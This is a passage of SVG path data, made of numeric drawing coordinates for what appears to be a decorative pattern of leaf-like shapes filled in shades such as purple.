115.946c-7.701-7.555-12.702-15.914-16.502-25.646-1.361-3.486-2.386-6.965-3.028-10.614-.994-5.62-2.095-11.859-1.529-17.614 1.881-19.08 10.331-36.495 20.265-53.028.008-.014.031-.014.038 0 7.785 17.024 14.889 34.247 15.906 52.957.482 8.928-1.086 18.063-3.326 26.735-2.424 9.376-6.5 18.923-11.784 27.204-.005.008-.012.012-.02.012a.066.066 0 01-.02-.006zm-98.21-121.286c-5.71-4.604-9.418-9.699-12.236-15.63-1.009-2.124-1.769-4.244-2.245-6.469-.737-3.425-1.554-7.227-1.134-10.735 1.395-11.628 7.661-22.241 15.026-32.317.006-.009.023-.009.028 0 5.772 10.375 11.04 20.871 11.794 32.274.357 5.441-.805 11.008-2.467 16.293-1.797 5.714-4.82 11.533-8.738 16.579-.003.005-.008.007-.015.007-.003.001-.008 0-.013-.002zm38.28 166.604c8.131-19.421 12.172-41.845 8.11-62.732-3.336-17.188-11.383-33.315-20.218-48.276-.007-.014-.036-.014-.036.007-4.937 16.889-9.177 33.962-8.893 51.705.327 20.937 9.234 42.293 21.001 59.296a.033.033 0 00.021.008c.007 0 .012-.002.015-.008zm4.036-125.068c-8.131-19.421-12.172-41.845-8.11-62.732 3.336-17.188 11.383-33.315 20.218-48.276.007-.014.036-.014.036.007 4.937 16.889 9.177 33.962 8.893 51.705-.327 20.937-9.234 42.293-21.001 59.296a.033.033 0 01-.021.008.014.014 0 01-.015-.008zm77.765-20.676c-8.131-15.804-12.172-34.051-8.11-51.048 3.336-13.986 11.383-27.11 20.218-39.285.007-.012.036-.012.036.006 4.937 13.743 9.177 27.637 8.893 42.075-.327 17.037-9.234 34.416-21.001 48.252a.04.04 0 01-.021.007c-.007-.001-.012-.002-.015-.007zm15.018 134.41c-2.718-6.773-7.541-12.471-13.083-17.152-.014-.014-.035-.014-.043.007-1.444 6.225-3.016 12.464-4.909 18.561-2.006 6.452-3.785 12.862-3.607 19.706.24 9.227 2.532 18.421 6.752 26.629h7.132c5.138-7.049 9.048-15.513 10.176-23.947 1.09-8.075.656-16.157-2.418-23.804zm-133.77-88.01c7.101-6.454 12.881-15.239 14.294-23.978 1.086-6.665.653-13.336-2.414-19.649-2.713-5.591-7.527-10.295-13.058-14.159-.014-.012-.036-.012-.043.006-1.441 5.138-3.011 10.289-4.899 15.321-2.003 5.326-3.778 10.618-3.6 16.267.291 9.238 3.586 18.44 9.685 26.191a.033.033 0 00.018.007c.005.001.011-.001.017-.006zm75.742 71.736c-.021-.021-.052-.031-.062 0-3.204 5.997-6.195 12.032-8.772 18.33-5.007 11.667-8.859 23.904-8.72 36.74.03 2.985.218 5.976.545 8.955h30.527c1.971-6.133 3.101-12.517 3.149-18.992.123-16.265-7.725-31.95-16.667-45.033zM785.88 148.145c1.324-8.092 4.329-14.859 8.712-21.481 1.57-2.372 3.283-4.531 5.27-6.528 3.057-3.078 6.452-6.493 10.276-8.661 12.679-7.183 27.2-9.556 41.821-10.621.012-.001.022.013.017.024-7.171 12.289-14.763 24.243-25.944 33.065-5.337 4.208-11.699 7.232-18.069 9.636-6.887 2.598-14.604 4.245-22.063 4.586-.007.001-.012-.002-.016-.007l-.004-.013zm119.211-30.935c.833-8.789 3.519-16.008 7.661-22.973 1.483-2.495 3.131-4.747 5.077-6.802 2.994-3.168 6.318-6.683 10.178-8.799 12.799-7.013 27.858-8.621 43.113-8.788.013-.001.024.016.019.027-6.675 12.994-13.814 25.59-24.93 34.504-5.306 4.251-11.768 7.134-18.281 9.335-7.042 2.379-15.018 3.657-22.813 3.52a.02.02 0 01-.017-.009.03.03 0 01-.007-.015zm-12.14 56.671c9.248-14.732 22.47-28.13 38.51-35.325 13.196-5.924 27.917-8.163 42.225-9.314.013-.002.026.017.012.027-9.058 11.37-18.572 22.357-30.69 30.607-14.296 9.74-32.958 13.886-50.04 14.029a.03.03 0 01-.016-.01c-.003-.004-.004-.009-.001-.014zm-54.919-20.064c9.366 2.088 19.876 1.754 27.834-2.123 6.075-2.951 11.279-7.147 14.673-13.29 3.008-5.437 4.081-12.082 4.054-18.829.001-.018-.011-.036-.029-.032-5.031 1.781-10.145 3.464-15.347 4.818-5.508 1.431-10.856 3.026-15.372 6.425-7.384 5.558-13.01 13.551-15.834 23.002 0 .005.001.012.005.019a.028.028 0 00.016.01zm-413.99-46.666c9.366 2.088 19.877 1.754 27.834-2.123 6.075-2.95 11.279-7.146 14.673-13.29 3.008-5.437 4.081-12.082 4.054-18.83.001-.018-.011-.036-.029-.031-5.031 1.781-10.145 3.464-15.347 4.818-5.508 1.431-10.856 3.026-15.372 6.425-7.384 5.558-13.01 13.551-15.834 23.002 0 .005 0 .012.005.019a.037.037 0 00.016.01zm102.591 425.376c9.286-2.419 18.484-7.517 23.792-14.6 4.057-5.399 6.771-11.509 6.985-18.524.193-6.211-1.887-12.612-4.992-18.603-.007-.017-.026-.027-.04-.015-3.662 3.882-7.443 7.715-11.453 11.295-4.247 3.788-8.275 7.65-10.741 12.736-4.031 8.317-5.385 17.997-3.582 27.694a.025.025 0 00.013.014c.004.004.01.005.018.003zm6.497 16.39c-.001-.013-.021-.023-.032-.018-14.476 6.089-28.011 13.423-36.564 24.83-2.579 3.441-3.916 7.955-5.118 12.023-.784 2.64-1.18 5.344-1.292 8.207-.08 2.03-.06 4.038.074 6.041h30.49c2.663-3.005 4.992-6.244 6.675-9.77 5.953-12.493 6.186-26.812 5.767-41.313zm-75.66-6.08c-.001-.012-.025-.025-.033-.012-10.355 8.601-20.184 17.64-26.408 29.176-4.441 8.221-6.26 17.973-6.175 27.999h24.018c3.698-5.156 6.549-10.803 8.204-16.889 3.427-12.574 2.459-26.618.394-40.274zm18.858-1.661c.16-16.201 4.894-32.463 15.961-44.034 9.102-9.525 21.824-16.216 34.793-21.796.011-.006.036.007.028.021-1.954 13.114-4.569 26.027-11.277 37.303-7.908 13.31-23.268 22.969-39.475 28.522a.043.043 0 01-.021-.004c-.005-.003-.009-.007-.009-.012zm-45.14-12.471c8.393-.904 16.512-3.911 20.898-8.882 3.353-3.788 5.416-8.275 5.107-13.735-.27-4.834-2.652-10.058-5.949-15.07-.008-.014-.026-.024-.038-.016-3.099 2.645-6.311 5.238-9.752 7.611-3.645 2.509-7.083 5.099-8.991 8.812-3.119 6.072-3.669 13.493-1.305 21.264a.04.04 0 00.013.013.04.04 0 00.017.003zM494.83 17.999c.007.004.014.005.021.001 7.513-2.909 14.46-7.184 19.939-12.104 2.068-1.858 4.06-3.823 5.898-5.896h-30.49c.394 5.888 1.785 11.738 4.619 17.987a.037.037 0 00.013.012zm-67.528 1.733c.005.003.011.004.015.001C435.74 14.456 443.283 7.793 448.873 0h-24.018c.056 6.572.922 13.26 2.432 19.717a.031.031 0 00.015.015zM406.075 600c-.266-1.44-.56-2.872-.881-4.288-.01-.023-.033-.044-.053-.028A193.038 193.038 0 00400 598.29V600h6.075zM1000 600v-1.711a142.94 142.94 0 00-3.167 1.711H1000zM970.191 23.092c-5.078 9.24-7.318 20.126-6.019 31.319a.058.058 0 00.022.022c.007.004.015.006.022.002 14.544-1.932 27.884-8.006 35.785-17.854V0h-3.167a111.588 111.588 0 00-5.835 3.458c-8.513 5.212-16.249 11.319-20.808 19.634zM435.823 68.55c16.557-2.199 31.56-9.763 38.746-22.157 6.032-10.399 5.072-24.069 2.232-36.566-.01-.023-.033-.043-.053-.028-4.911 2.391-9.655 4.904-14.143 7.775-8.512 5.212-16.248 11.318-20.807 19.634-5.078 9.24-7.318 20.126-6.019 31.319a.058.058 0 00.022.022c.007.003.015.005.022.001zm113.625 159.052c8.429 1.127 17.198.856 25.62-.777 6.437-1.243 12.897-3.043 18.596-6.203 6.423-3.551 12.071-7.549 17.422-12.385 4.07-3.679 7.783-7.63 11.489-11.618.007-.007 0-.022-.01-.023-5.403-.194-10.822-.246-16.241.07-7.484.438-14.526 1.759-21.724 3.894-6.097 1.808-11.704 5.111-16.808 8.658-7.221 5.019-13.499 11.353-18.354 18.36-.003.004-.004.008-.002.013a.019.019 0 00.012.011zm4.077-66.08c6.116-5.116 12.78-8.228 20.48-10.385 2.758-.773 5.501-1.302 8.366-1.544 4.412-.376 9.31-.792 13.783-.03 14.827 2.531 28.165 9.718 40.773 17.926.011.006.01.023-.001.028-13.503 4.598-27.142 8.69-41.764 8.282-6.977-.197-14.056-1.892-20.755-4.046-7.243-2.33-14.571-5.867-20.877-10.202-.006-.004-.009-.009-.009-.015 0-.005.001-.01.004-.014zm143.703-57.693c5.547-5.349 11.579-8.632 18.542-10.941 2.494-.827 4.973-1.402 7.56-1.681 3.985-.434 8.408-.914 12.442-.173 13.371 2.462 25.373 9.751 36.711 18.102.01.007.009.024-.001.029-12.213 4.889-24.546 9.257-37.743 8.986-6.297-.132-12.679-1.811-18.714-3.967-6.526-2.333-13.122-5.912-18.792-10.326a.017.017 0 01-.008-.015.019.019 0 01.003-.014zM522.981 119.76c17.702 8.403 38.324 13.507 57.801 11.532 16.028-1.621 31.236-7.368 45.391-13.879.013-.005.014-.03-.005-.031-15.467-5.473-31.129-10.359-47.565-11.403-19.396-1.24-39.474 4.868-55.62 13.752a.025.025 0 00-.008.017c-.001.004 0 .009.006.012zm100.818 11.315c15.383-4.702 32.989-6.257 49.162-2.036 13.309 3.469 25.655 10.285 37.068 17.601.011.006.01.027-.007.025-13.315 2.543-26.755 4.57-40.585 3.278-16.32-1.518-32.719-9.278-45.64-18.843a.026.026 0 01-.006-.016.014.014 0 01.008-.009zM724.406 435.97c18.261-5.582 39.16-7.427 58.359-2.417 15.798 4.118 30.454 12.209 44.001 20.894.013.007.012.032-.008.03-15.806 3.019-31.759 5.425-48.177 3.891-19.373-1.802-38.84-11.013-54.177-22.367a.03.03 0 01-.007-.019.015.015 0 01.009-.012zm-242.78-246.202c6.994 6.686 16.649 12.439 26.401 14.425 7.438 1.523 14.935 1.737 22.122-.351 6.364-1.845 11.805-5.579 16.33-10.005.014-.011.014-.029-.005-.037-5.714-1.694-11.436-3.499-17.016-5.57-5.905-2.194-11.778-4.189-18.121-4.533-10.371-.562-20.805 1.467-29.709 6.039a.02.02 0 00-.008.015c-.002.007 0 .012.006.017zM627.25 90.84c5.731 6.575 13.667 12.184 21.709 14.034 6.134 1.418 12.325 1.531 18.275-.649 5.269-1.926 9.79-5.725 13.557-10.201.011-.011.012-.03-.004-.037-4.708-1.613-9.422-3.336-14.017-5.326-4.863-2.109-9.7-4.02-14.937-4.278-8.562-.421-17.196 1.744-24.582 6.426a.024.024 0 00-.007.015.04.04 0 00.006.016zm-168.936 51.331c11.773 12.825 28.689 22.481 46.629 24.013 15.054 1.288 29.846-4.321 42.266-11.061.02-.016.031-.042.002-.053-5.442-3.191-10.927-6.201-16.669-8.876-10.63-5.154-21.827-9.355-33.716-10.168-13.218-.912-26.686 1.086-38.51 6.1a.035.035 0 00-.012.025c0 .009.002.016.01.02zm97.44 268.977c11.773 12.825 28.688 22.481 46.629 24.013 15.054 1.288 29.846-4.321 42.266-11.061.02-.016.031-.042.002-.053-5.442-3.191-10.927-6.201-16.669-8.876-10.63-5.154-21.827-9.355-33.716-10.168-13.218-.913-26.686 1.086-38.51 6.1a.035.035 0 00-.012.025c-.001.008.002.015.01.02zm-11.9-385.913c2.102 5.214 4.616 10.189 7.171 15.173.004.009.023.008.027-.001 2.316-5.044 4.497-10.155 6.307-15.402 2.499-7.247 3.935-14.403 4.615-22.008.089-.998.125-1.997.137-2.997h-24.238c.061 1.394.17 2.783.367 4.162 1.049 7.394 2.851 14.219 5.614 21.073zm43.557 7.799C593.344 22.611 598.408 11.705 599.815 0H577.12c.852 11.768 5.347 22.473 10.267 33.035.004.009.019.008.024-.001zm87.304-7.974c4.273 3.518 7.06 7.493 9.19 12.168.763 1.674 1.34 3.353 1.707 5.125.568 2.728 1.197 5.756.905 8.587-.97 9.384-5.569 18.108-10.988 26.435-.004.007-.017.008-.021.001-4.353-8.151-8.331-16.416-8.958-25.551-.297-4.359.535-8.868 1.74-13.166 1.304-4.647 3.518-9.416 6.402-13.594.003-.004.006-.006.011-.006.005-.001.009-.001.012.001zm-41.485-3.789c1.947-7.031 3.71-14.104 4.664-21.271h-15.136c2.636 7.492 6.414 14.581 10.45 21.276.005.009.022.008.022-.005zM529.425 33.793c-5.06 12.727-7.515 27.278-4.846 40.621 2.193 10.98 7.363 21.15 13.028 30.548.005.009.023.008.023-.006 3.049-11.01 5.655-22.121 5.392-33.54-.304-13.475-6.044-26.99-13.575-37.624a.025.025 0 00-.013-.005c-.004.001-.007.002-.009.006zm84.733-18.486c5.24 12.289 7.902 26.622 5.427 40.184-2.034 11.16-7.055 21.763-12.581 31.637-.004.009-.022.01-.023-.004-3.205-10.744-5.969-21.626-5.871-33.061.11-13.493 5.652-27.488 13.026-38.755a.02.02 0 01.013-.006c.003 0 .007.002.009.005zm-41.132 14.166c5.223 9.96 7.866 21.603 5.372 32.659-2.048 9.098-7.083 17.767-12.622 25.846-.005.008-.023.008-.023-.003-3.19-8.718-5.94-17.553-5.827-26.859.128-10.982 5.689-22.414 13.077-31.642a.025.025 0 01.013-.005c.004 0 .008.001.01.004zm75.972-6.291c-4.467 4.348-8.087 10.162-8.941 15.828-.657 4.322-.352 8.607 1.62 12.59 1.744 3.528 4.815 6.428 8.336 8.767.009.007.022.007.027-.005.889-3.348 1.859-6.708 3.032-10 1.244-3.484 2.343-6.94 2.205-10.574a28.133 28.133 0 00-6.255-16.608.021.021 0 00-.011-.004c-.006.001-.009.002-.013.006zm298.279 6.489c-6.222.376-12.76 2.416-17.107 6.149-3.32 2.844-5.887 6.289-6.994 10.593-.983 3.81-.551 8.012.589 12.083.002.011.013.02.024.014 2.86-1.955 5.788-3.866 8.826-5.594 3.217-1.827 6.306-3.726 8.574-6.569 3.708-4.648 5.907-10.46 6.107-16.663a.027.027 0 00-.006-.01c-.004-.001-.008-.003-.013-.003zM548.611 559.717a.011.011 0 00-.012-.006.02.02 0 00-.015.008 78.156 78.156 0 00-9.279 24.544c-1.01 5.177-1.66 10.496-1.432 15.738h24.238c.068-5.457-.923-10.925-2.245-16.118-2.212-8.693-6.116-16.978-11.255-24.166zm50.338 27.315c-.424-2.333-1.089-4.546-1.967-6.755-2.452-6.165-5.658-11.414-10.57-16.073a.027.027 0 00-.012-.003.013.013 0 00-.012.008c-3.308 5.475-5.845 11.734-7.337 17.838-1.379 5.646-2.329 11.571-1.983 17.308.013.216.036.429.052.644h22.695c.066-.554.135-1.107.184-1.665.332-3.721-.395-7.709-1.05-11.302zm39.674.698c-.304-13.476-6.044-26.99-13.574-37.624a.019.019 0 00-.013-.005c-.004 0-.007.002-.009.006-5.06 12.727-7.515 27.278-4.846 40.621.631 3.158 1.514 6.247 2.578 9.271h15.136c.539-4.055.823-8.142.728-12.269zm-68.438-78.778c-4.469 5.227-8.087 12.237-8.935 19.093-.652 5.23-.34 10.423 1.642 15.266 1.752 4.289 4.833 7.829 8.365 10.694.009.009.023.008.027-.006.886-4.048 1.853-8.109 3.023-12.086 1.241-4.21 2.337-8.386 2.193-12.789-.237-7.199-2.379-14.29-6.292-20.173a.017.017 0 00-.012-.005c-.003 0-.007.002-.011.006zm34.028 7.573c-8.71 7.531-14.785 17.891-14.836 28.422-.044 8.836 4.96 17.157 10.651 24.038.013.011.033.016.039-.002 2.016-3.338 3.898-6.69 5.517-10.176 3.147-6.462 5.56-13.205 5.445-20.173-.122-7.747-2.396-15.487-6.785-22.11a.036.036 0 00-.019-.006.014.014 0 00-.012.007zm39.829-152.146c-1.75-12.843-5.699-25.811-11.517-37.892-4.438-9.235-9.707-18.353-16.674-25.969-7.836-8.586-16.017-15.898-25.314-22.54-7.072-5.052-14.4-9.499-21.781-13.925-.013-.008-.033.006-.03.021 1.902 8.088 4.018 16.162 6.677 24.135 3.674 11.011 8.474 21.124 14.536 31.25 5.134 8.576 12.274 16.015 19.57 22.641 10.324 9.373 22.204 16.986 34.502 22.301a.016.016 0 00.019-.001.023.023 0 00.012-.021zm-53.352 25.41c-10.663-1.635-19.605-5.5-28.374-11.18-3.141-2.035-6.004-4.26-8.657-6.847-4.089-3.981-8.627-8.403-11.529-13.405-9.616-16.586-12.929-35.658-14.521-54.88-.002-.016.017-.029.031-.022 16.262 9.272 32.087 19.104 43.84 33.697 5.605 6.966 9.668 15.296 12.914 23.644 3.508 9.027 5.776 19.157 6.323 28.965a.021.021 0 01-.009.021.04.04 0 01-.018.007zm-22.18 71.787c-4.742-20.514-14.559-41.076-30.055-55.658-12.747-12.003-28.697-20.395-44.607-27.379-.014-.007-.037.009-.025.026 5.856 16.593 12.386 32.928 22.979 47.164 12.493 16.804 32.196 28.937 51.678 35.866a.032.032 0 00.022-.006c.006-.001.009-.006.008-.013zm-79.198-206.655c-4.742-20.514-14.559-41.076-30.055-55.658-12.746-12.003-28.697-20.395-44.607-27.379-.014-.007-.037.009-.025.027 5.856 16.593 12.386 32.928 22.979 47.164 12.493 16.804 32.196 28.937 51.678 35.867a.032.032 0 00.022-.006c.006-.004.009-.009.008-.015zm9.43 102.778c-17.943-11.016-34.32-26.858-43.221-46.184-7.33-15.9-10.218-33.691-11.783-50.995-.003-.016.021-.032.033-.015 13.871 10.826 27.285 22.208 37.416 36.777 11.962 17.186 17.205 39.723 17.584 60.397a.036.036 0 01-.012.019c-.005.002-.011.004-.017.001zm51.048-62.202c-15.831-8.08-29.768-20.531-36.397-36.701-5.46-13.302-6.594-28.654-6.532-43.697-.001-.014.022-.03.032-.016 12.034 8.272 23.591 17.074 31.792 28.96 9.685 14.021 12.605 33.329 11.134 51.433a.04.04 0 01-.013.018.016.016 0 01-.016.003zm-51.765-174.322c-9.634-14.936-15.435-32.702-13.049-50.014 1.957-14.245 8.685-28.091 16.291-41.069.006-.012.034-.015.036.002 6.254 13.196 11.828 26.611 12.953 41.007 1.336 16.988-5.834 35.153-16.195 50.07a.037.037 0 01-.02.009c-.007.001-.012 0-.016-.005zM967.665 5.108a.026.026 0 00.018-.008 60.894 60.894 0 004.145-5.1h-7.132a57.847 57.847 0 002.951 5.1c.004.004.01.008.018.008zM468.756 396.574c1.995-9.386 1.555-19.893-2.401-27.811-3.011-6.045-7.259-11.207-13.436-14.54-5.467-2.954-12.122-3.96-18.869-3.866-.018-.001-.036.011-.031.03 1.831 5.013 3.565 10.11 4.971 15.298 1.485 5.493 3.135 10.825 6.578 15.307 5.631 7.328 13.68 12.874 23.159 15.604a.036.036 0 00.019-.005.048.048 0 00.01-.017zm163.599-23.006c2.589 13.218 7.586 26.093 14.577 37.621 5.333 8.814 11.569 17.325 19.578 23.877 9.01 7.389 18.33 13.355 28.832 18.368 7.989 3.813 16.225 6.93 24.518 10.014.015.006.036-.014.031-.029-2.504-8.151-5.241-16.241-8.566-24.105-4.594-10.861-10.369-20.527-17.523-29.932-6.059-7.965-14.248-14.292-22.565-19.723-11.768-7.682-25.142-13.163-38.851-16.12-.007-.003-.015 0-.021.005a.04.04 0 00-.01.024zm50.878-29.576c10.784.294 20.137 3.015 29.545 7.558 3.37 1.627 6.488 3.479 9.443 5.715 4.553 3.441 9.607 7.263 13.109 11.864 11.607 15.259 17.269 33.77 21.244 52.643.004.016-.013.031-.028.026-17.29-7.174-34.217-14.958-47.696-27.974-6.43-6.213-11.498-13.973-15.759-21.851-4.605-8.52-8.117-18.288-9.881-27.952-.002-.009 0-.017.006-.022l.017-.007zM964.95 120.533c0 .005.003.014.008.02.004.005.009.008.014.007 12.9-2.649 25.345-7.99 35.027-16.364V66.02c-4.361 2.445-8.505 5.231-12.325 8.518-12.535 10.775-19.865 28.376-22.724 45.995zM773.024 354.58c12.714 4.598 24.414 12.676 30.95 24.252 5.382 9.523 7.692 21.003 9.071 32.363.002.01-.014.025-.023.015-9.867-5.104-19.424-10.652-26.74-18.846-8.639-9.665-12.672-23.962-13.278-37.766a.044.044 0 01.008-.015c.004-.002.008-.004.012-.003zM914.606 32.259c.009 0 .017-.003.021-.012 9.187-8.809 16.518-20.02 20.447-32.247h-30.527c1.237 11.263 4.582 22.349 10.029 32.247a.044.044 0 00.03.012zm427.632 526.898c-4.407-3.216-9.198-5.906-14.278-7.905-6.493-2.558-13.818-2.983-20.698-3.448-7.803-.522-15.673.189-23.385 1.44-6.047.979-11.953 2.506-17.92 3.853-3.415.775-6.797 1.694-10.183 2.577-1.733.454-3.463.952-5.18 1.446-1.661.486-4.049.836-5.287 2.069-.735.734-1.823 3.411-.673 4.119 2.08 3.476 4.001 7.043 6.133 10.5 2.228 3.612 4.616 7.143 7.061 10.618 3.798 5.41 7.996 10.51 12.63 15.207h105.481c-4.087-8.609-9.045-16.798-15.235-24.064-5.345-6.28-11.822-11.572-18.466-16.412zm57.59 18.952c5.171 4.623 10.932 8.587 17.2 11.556 5.313 2.519 10.893 3.843 16.734 4.488 4.616.505 9.224.801 13.868.796 6.613-.003 13.292-.765 19.898-.367a35.77 35.77 0 012.125.33c.19.05.393.081.613.091 1.064.045 1.51-2.054 1.116-2.741-4.175-7.339-10.684-13.192-17.297-18.331-3.238-2.513-6.592-4.95-10.155-6.983-7.6-4.336-15.73-6.151-24.335-7.021l1.092.104c-5.652-.778-11.589-1.157-17.311-.819-2.32.137-4.619.246-6.931.567-2.805.393-5.445 1.295-8.137 2.138-.012.004-.02.02-.012.028 1.389 3.406 2.878 6.55 5.161 9.455a49.345 49.345 0 004.081 4.557 61.879 61.879 0 002.29 2.152zm-72.745-53.792c2.969 2.401 6.024 4.996 9.384 6.943a53.77 53.77 0 007.399 3.591c4.142 1.631 8.772 2.219 13.421 2.441 4.478.209 9.159.434 13.78-.107 4.838-.568 9.697-1.588 14.522-2.903 14.108-3.857 28.066-10.46 40.942-18.535.007-.007.015-.021.009-.027-3.391-7.915-7.572-15.344-13.038-21.777-5.435-6.41-12.275-11.787-19.641-15.98a48.746 48.746 0 00-16.019-5.688c-3.751-.63-7.94-.453-11.799-.454a75.82 75.82 0 00-5.269.177 89.927 89.927 0 00-5.427.563c-10.27 1.34-20.786 4.142-30.981 7.227-8.695 2.631-17.418 4.884-26.02 8.121-.01.004-.018.018-.015.028 2.791 5.879 6.342 11.184 10.139 16.348 3.221 4.386 6.644 8.658 10.426 12.544a92.447 92.447 0 008.187 7.488zm-293.724-87.332c.798 2.747 1.564 5.65 2.821 8.283a38.952 38.952 0 003.088 5.368c1.902 2.771 4.596 5.106 7.469 7.223 2.77 2.036 5.662 4.168 8.867 5.803 3.357 1.71 6.933 3.15 10.624 4.392 10.796 3.627 22.755 5.495 34.698 5.994.008-.001.019-.007.018-.013 1.459-6.331 2.19-12.698 1.642-18.997-.539-6.272-2.45-12.505-5.242-18.231a35.706 35.706 0 00-7.643-10.334c-2.112-1.987-4.874-3.661-7.342-5.305a58.586 58.586 0 00-3.453-2.135 70.857 70.857 0 00-3.731-1.964c-7.186-3.547-15.2-6.295-23.138-8.733-6.77-2.079-13.385-4.403-20.374-6.068-.008-.002-.02.004-.022.01-.909 4.818-1.07 9.605-1.008 14.411.05 4.079.282 8.175.92 12.185a65.77 65.77 0 001.806 8.111zm172.81 67.51c4.309 2.052 9.21 2.599 13.915 3.015 5.042.446 10.07.293 15.119-.161.385-.035.641-.735.532-1.051-.211-.621-.082-.585-.557-.695-3.09-3.494-6.279-6.955-9.835-9.979-3.54-3.005-7.332-5.908-11.709-7.578-8.312-3.167-17.796-2.983-26.253-.442a.027.027 0 00-.016.032 50.247 50.247 0 006.731 8.31c3.505 3.476 7.542 6.391 12.073 8.549zm44.645 15.311c-.273-.215-.55-.434-.824-.648 3.178 2.622 6.508 4.866 10.687 5.338 5.174.593 11.547.074 15.809-3.156.447-.339 1.189-1.737.604-2.158-1.448-1.414-2.478-3.156-3.86-4.63-1.25-1.328-2.7-2.469-4.17-3.534-2.342-1.697-4.843-2.462-7.685-2.69-6.085-.486-12.119 1.893-17.502 4.548-.012.004-.016.024-.008.032a48.285 48.285 0 003.383 3.734 42.588 42.588 0 003.566 3.164zm-39.617-48.043c2.254 1.834 4.52 3.688 7.07 5.087 5.699 3.118 12.603 3.582 18.955 2.633 6.364-.953 12.915-3.789 18.385-7.12 4.44-2.709 9.403-6.718 11.774-11.463a.012.012 0 000-.016c-2.604-2.711-4.94-5.628-7.66-8.237-3.717-3.566-8.036-6.966-12.814-8.979-8.316-3.5-17.193-2.754-25.578-.094-8.878 2.821-17.137 7.131-25.492 11.184-.008.008-.016.024-.008.032 3.863 4.598 7.44 9.44 11.692 13.657a49.137 49.137 0 003.676 3.316zm64.368-467.264c6.389 5.63 13.684 11.429 21.819 14.341 7.159 2.562 15.187 3.154 22.697 3.602 2.464.143 4.997.217 7.465.027 17.903-1.385 35.526-8.033 50.991-17.022.012-.004.016-.016.012-.028a147.098 147.098 0 00-2.61-5.785h-105.481c.271.275.528.564.802.836a103.26 103.26 0 004.305 4.029zm133.122 68.848c5.407 3.846 11.327 7.151 17.659 9.197 2.746.887 5.665 1.336 8.519 1.713 4.532.598 9.124 1.022 13.7 1.118 2.677.057 5.354-.054 8.023-.246 16.803-1.168 33.316-6.785 48.43-14.102.012-.004.016-.024.008-.032-8.879-17.151-21.725-32.086-38.618-41.758-4.916-2.814-10.225-5.104-15.749-6.405-6.046-1.426-12.508-1.74-18.725-1.772-8.22-.037-16.406 1.025-24.455 2.672-5.975 1.227-11.873 2.835-17.702 4.622-5.709 1.755-11.47 3.843-17.312 5.105-.012.004-.02.02-.012.028 1.425 3.843 4.006 7.3 6.366 10.603 2.497 3.502 5.25 6.826 8.084 10.06a101.334 101.334 0 004.792 5.086c5.232 5.188 11.008 9.852 16.992 14.111zm-87.271-7.67c4.691 2.848 10.676 3.251 16.018 3.329 8.192.122 16.372-2.486 23.773-5.802a.06.06 0 00.012-.028c-3.076-7.588-7.146-14.799-13.057-20.524-3.882-3.753-8.506-7.328-13.829-8.703-11.759-3.034-23.865-.158-34.888 4.208-.008.008-.016.024-.012.028 3.342 7.774 7.635 15.015 13.519 20.85a45.688 45.688 0 008.464 6.642z"/><path fill="#735F98" d="M1542.695 517.899c-7.701-7.555-12.702-15.914-16.502-25.646-1.361-3.486-2.386-6.965-3.028-10.614-.994-5.62-2.095-11.859-1.529-17.614 1.881-19.08 10.331-36.495 20.265-53.028.008-.014.031-.014.038 0 7.785 17.024 14.889 34.247 15.906 52.957.482 8.928-1.086 18.063-3.326 26.735-2.424 9.376-6.5 18.923-11.784 27.204-.005.008-.011.012-.02.012a.066.066 0 01-.02-.006zm-99.693-125.612c-9.458-7.626-15.6-16.065-20.268-25.889-1.672-3.519-2.93-7.03-3.719-10.714-1.221-5.673-2.574-11.971-1.879-17.781 2.311-19.26 12.689-36.84 24.889-53.529.009-.014.038-.014.047 0 9.561 17.185 18.286 34.571 19.535 53.458.592 9.013-1.334 18.233-4.086 26.987-2.977 9.465-7.983 19.102-14.473 27.461a.027.027 0 01-.024.012.068.068 0 01-.022-.005zm39.763 170.93c8.131-19.421 12.172-41.845 8.11-62.732-3.337-17.188-11.383-33.315-20.218-48.276-.007-.014-.036-.014-.036.007-4.937 16.889-9.177 33.962-8.892 51.705.327 20.937 9.234 42.293 21.001 59.296a.033.033 0 00.021.008c.006 0 .011-.002.014-.008zm61.13-195.349c8.131-19.421 12.172-41.845 8.11-62.732-3.336-17.188-11.382-33.315-20.218-48.276-.007-.014-.036-.014-.036.007-4.937 16.889-9.177 33.962-8.892 51.705.327 20.937 9.234 42.293 21.001 59.296a.033.033 0 00.021.008c.006.001.011-.002.014-.008zm-57.094 70.281c-8.131-19.421-12.172-41.845-8.11-62.732 3.337-17.188 11.383-33.315 20.218-48.276.007-.014.036-.014.036.007 4.937 16.889 9.177 33.962 8.893 51.705-.327 20.937-9.234 42.293-21.001 59.296a.033.033 0 01-.021.008.014.014 0 01-.015-.008zm-40.987 25.724c7.101-6.454 12.881-15.239 14.294-23.978 1.086-6.665.653-13.336-2.414-19.65-2.712-5.591-7.527-10.295-13.058-14.159-.014-.012-.036-.012-.043.006-1.442 5.139-3.011 10.289-4.9 15.321-2.002 5.326-3.778 10.618-3.6 16.267.291 9.238 3.586 18.44 9.686 26.191a.033.033 0 00.018.007c.005.002.011 0 .017-.005zm75.742 71.735c-.021-.021-.052-.031-.062 0-3.204 5.997-6.195 12.032-8.772 18.33-5.007 11.667-8.859 23.904-8.72 36.74.03 2.985.218 5.976.545 8.955h30.527c1.971-6.133 3.101-12.517 3.149-18.992.123-16.264-7.724-31.949-16.667-45.033zm-519.242-8.248c.004.007.011.011.019.011s.017-.004.024-.011c7.1-11.447 12.201-24.28 14.925-37.484 2.092-10.088 3.315-20.567 1.907-30.818-1.572-11.546-4.34-22.26-8.622-33.08-3.099-7.829-6.791-15.348-10.566-22.865v120.794c.753 1.163 1.52 2.318 2.313 3.453zm441.285-251.915c1.742-10.646 5.695-19.549 11.462-28.261 2.066-3.12 4.32-5.961 6.933-8.588 4.022-4.049 8.488-8.543 13.519-11.395 16.682-9.45 35.785-12.572 55.022-13.973.016-.002.029.017.022.031-9.434 16.168-19.423 31.895-34.133 43.502-7.021 5.536-15.392 9.515-23.772 12.677-9.061 3.418-19.214 5.584-29.026 6.034a.023.023 0 01-.021-.009c-.002-.005-.005-.011-.006-.018zm-78.275-112.309c1.742-10.646 5.695-19.549 11.462-28.261 2.066-3.12 4.32-5.962 6.933-8.588 4.022-4.049 8.488-8.543 13.519-11.395 16.681-9.45 35.785-12.572 55.022-13.973.016-.002.029.017.022.031-9.434 16.168-19.423 31.895-34.133 43.502-7.021 5.536-15.392 9.515-23.772 12.677-9.061 3.418-19.214 5.584-29.026 6.033a.023.023 0 01-.021-.009.056.056 0 01-.006-.017zm139.767-46.294c.833-8.789 3.519-16.008 7.661-22.973 1.484-2.495 3.131-4.747 5.077-6.802 2.994-3.168 